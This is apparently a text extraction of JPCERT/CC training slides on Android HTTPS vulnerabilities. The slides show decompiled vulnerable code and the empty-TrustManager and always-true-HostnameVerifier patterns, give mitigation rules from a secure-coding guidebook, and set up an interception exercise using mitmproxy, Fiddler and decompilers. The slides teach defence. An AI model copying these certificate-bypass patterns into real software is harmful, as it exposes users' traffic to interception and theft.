

**Android Application Vulnerability Research Report, Oct., 2013 http://www.sonydna.com/sdna/solution/android\_vulnerability\_report\_201310.pdf**

**JPCERT**
#### **Root Cause of HTTPS Vulnerabilities**



#### **Fig.8 Causes of HTTPS-related Vulnerabilities**

**Android Application Vulnerability Research Report, Oct., 2013 http://www.sonydna.com/sdna/solution/android\_vulnerability\_report\_201310.pdf**

**JPCERT** 

### **Vulnerabilities published on JVN**

- Kindle App for Android fails to verify SSL server certificates (<https://jvn.jp/en/jp/JVN17637243/>)
- Ameba for Android contains an issue where it fails to verify SSL server certificates [\(https://jvn.jp/en/jp/JVN27702217/\)](https://jvn.jp/en/jp/JVN27702217/)
- Outlook.com for Android contains an issue where it fails to verify SSL server certificates [\(https://jvn.jp/en/jp/JVN72950786/\)](https://jvn.jp/en/jp/JVN72950786/)
- **IFF** JR East Japan App for Android. contains an issue where it fails to verify SSL server certificates (<https://jvn.jp/en/jp/JVN10603428/>)
- Denny's App for Android. contains an issue where it fails to verify SSL server certificates [\(https://jvn.jp/en/jp/JVN48810179/\)](https://jvn.jp/en/jp/JVN48810179/)
- Yahoo! Japan Shopping for Android contains an issue where it fails to verify SSL server certificates (<https://jvn.jp/en/jp/JVN75084836/>)

MPCERT



#### Pizza Order App fails to verify SSL Server Certificates





#### **Attack Scenario**



**JPCERT CC®** 



#### **Vulnerable Code**

```
public static HttpClient getNewHttpClient() {
    DefaultHttpClient v6;
    try {
        KeyStore v5 = KeyStore.getInstance(KeyStore.getDefaultType());
       v5.load(null, null);
      MySSLSocketFactory mySSLScoket = new MySSLSocketFactory(v5);
        if(PizzaHutDefineRelease.sAllowAllSSL) {
           ((SSLSocketFactory)mySSLScoket).setHostnameVerifier
                                           (SSLSocketFactory.ALLOW_ALL_HOSTNAME_VERIFIER);
        }
        BasicHttpParams v2 = new BasicHttpParams();
       HttpConnectionParams.setConnectionTimeout(((HttpParams)v2), 30000);
 ...
 }
    catch(Exception v1) {
       v6 = new DefaultHttpClient();
     }
     return ((HttpClient)v6);
}
                                                            jp/pizzahut/aorder/data/DataUtil.java
```


#### **Other Vulnerable Code Pattern**

```
TrustManager tm = new X509TrustManager() {
    @Override
    public void checkClientTrusted(X509Certificate[] chain,
             String authType) throws CertificateException {
        // do nothing, hence accepts any certificates
 } 
    @Override
    public void checkServerTrusted(X509Certificate[] chain,
             String authType) throws CertificateException {
       // do nothing, hence accepts any certificates
 }
    @Override
    public X509Certificate[] getAcceptedIssuers() {
       return null;
    }
};
```
#### **empty TrustManager**

#### **empty HostnameVerifier**

```
HostnameVerifier hv = new HostnameVerifier() {
    @Override
    public boolean verify(String hostname, SSLSession session) {
       // always returns true, hence accepts any hostnames
       return true; 
    }
};
```
#### **JPCERT CC®**

## **Mitigation**

- Verify SSL/TLS certificates properly
- Additional mitigation: communicate with certain servers only
	- —SSL Pinning
	- —[http://nelenkov.blogspot.com/2012/12/certificate-pinning-in](http://nelenkov.blogspot.com/2012/12/certificate-pinning-in-android-42.html)[android-42.html](http://nelenkov.blogspot.com/2012/12/certificate-pinning-in-android-42.html)
- See "Android Application Secure Design / Secure Coding guidebook", section 5.4, Communicating via HTTPS
	- —SSLException must be handled properly
	- —TrustManager must not be customized
	- —HostnameVerifier must not be customized

## **Refer to JSSEC Secure Coding Guidebook**

#### **5.4.1.2 Communicating via HTTPS**

Transmitted and received data with HTTPS are encrypted. In addition HTTPS checks whether a connected server is trusted or not. To authenticate the server, Android HTTPS library verifies "server certificate" which is transmitted from the server in the handshake phase of HTTPS transaction with following points:

- The server certificate is signed by a trusted third party certificate authority
- The period and other properties of the server certificate are valid
- CN in Subject of the server certificate equals to the host name of the serve.

When an error is encountered during the verification above, a server certificate verification exception (SSLException) is thrown. The error occurs due to any defects in the server certificate or man-in-the-middle attacks by attackers. You have to handle the exception with an appropriate sequence based on the application specifications.

#### **5.4. 2 Rule Book**

- Sensitive Information Must Be Sent/Received over HTTPS Communication -1.
- Received Data over HTTP Must be Handled Carefully and Securely 2.
- 3. SSLException Must Be Handled Appropriately like Notification to User
- TrustManager Must Not Be Changed and Custom TrustManager Must Not Be Created 4.
- 5. HostnameVerifier Must Not Be Changed and Custom HostnameVerifier Must Not Be Created

Don't customize **TrustManager and HostnameVerifier**

(Required) (Required)

(Required)

(Required)

(Required)

**JPCERT** 

## **Fake ID vulnerability**

Android Fake ID Vulnerability Lets Malware Impersonate Trusted Applications, Puts All Android Users Since January 2010 At Risk

<https://bluebox.com/technical/android-fake-id-vulnerability/>



#### Presented at BlackHat 2014 USA ANDROID FAKEID VULNERABILITY WALKTHROUG[H](https://www.blackhat.com/us-14/archives.html)

[https://www.blackhat.com/us-14/archives.html#android-fakeid-vulnerability-walkthrough](https://www.blackhat.com/us-14/archives.html)



## **Fake ID vulnerability**

- Android apps are digitally signed
- Android OS verifies the signature when installing apps
- Signature verifier code comes from the old Apache Harmony code
- The signature verifier code had problem; it couldn't verify certificate-chaining properly.

## **MORAL**

Certificate verification is a complicated process. If you need to develop your own verification code, you need a clear understanding, fine coding skill, and sophisticated testing phase.



#### **References**

- SSL Vulnerabilities: Who listens when Android applications talk?
	- —[http://www.fireeye.com/blog/technical/2014/08/ssl-vulnerabilities](http://www.fireeye.com/blog/technical/2014/08/ssl-vulnerabilities-who-listens-when-android-applications-talk.html)[who-listens-when-android-applications-talk.html](http://www.fireeye.com/blog/technical/2014/08/ssl-vulnerabilities-who-listens-when-android-applications-talk.html)
- Why Eve and Mallory Love Android: An Analysis of Android SSL (In)Security
	- —<http://www2.dcsec.uni-hannover.de/files/android/p50-fahl.pdf>
- Defeating SSL Certificate Validation for Android Applications
	- —[https://secure.mcafee.com/us/resources/white-papers/wp](https://secure.mcafee.com/us/resources/white-papers/wp-defeating-ssl-cert-validation.pdf)[defeating-ssl-cert-validation.pdf](https://secure.mcafee.com/us/resources/white-papers/wp-defeating-ssl-cert-validation.pdf)
- OnionKit by Android Library Project for Multi-Layer Network Connections (Better TLS/SSL and Tor)
	- —<https://github.com/guardianproject/OnionKit>
- Android Pinning by Moxie Marlinspike
	- —<https://github.com/moxie0/AndroidPinning>

# **Exercise: Vulnerability Part 3**



Copyright©2014 JPCERT/CC All rights reserved. **193**

## **Using tools**

**n** mitmproxy or Fiddler —proxy tool **n** apktool —reverse engineering tool ■ dex2jar —convert dex to jar file JD-GUI —decompile for Java

## **Install mitmproxy**

 $\blacksquare$  mitmproxy —http://mitmproxy.org/

#### —Installation

**pip install mitmproxy**

**■in Windows** —Install Python —https://www.python.org/

mitmproxy home docs about

#### mitmproxy: a man-in-the-middle proxy

Intercept, modify, replay and save HTTP/S traffic



#### mitmproxy An interactive console program that

allows traffic flows to be inspected

and edited on the fly.

#### mitmdump

#### libmproxy

A souped-up tcpdump for HTTP exactly the same functionality as mitmproxy without the frills.

A library for implementing powerful interception proxies.



## **Install Fiddler**

#### Fiddler

—http://www.telerik.com/fiddler



- 
- Configure Fiddler to capture traffic from Android apps
	- —Click [Tools] > [Fiddler Options]
		- Click [HTTPS] > [Decrypt HTTPS traffic]
		- Click [Connections] > [Allow remote computers to connect]





## **apktool**

#### **n** apktool

—https://code.google.com/p/android-apktool/

—for reverse engineering apk files

#### —Features

- decode resources
- **n**rebuild

 $\blacksquare$ etc.



**JPCERT** 

## **dex2jar**

■ dex2jar

## —https://code.google.com/p/dex2jar/

—convert Android dex file to Java class file



**JPCERT** 

## **JD-GUI**

## JD-GUI —http://jd.benow.ca/ —Decompiler for Java





# **SSL Vulnerability**



## **SSL Vulnerability**

#### Many app contains SSL vulnerability.

—The FireEye Mobile Security Team analyzed the 1,000 most downloaded free apps in Google Play. They found SSL Vulnerability in about 68% of apps.

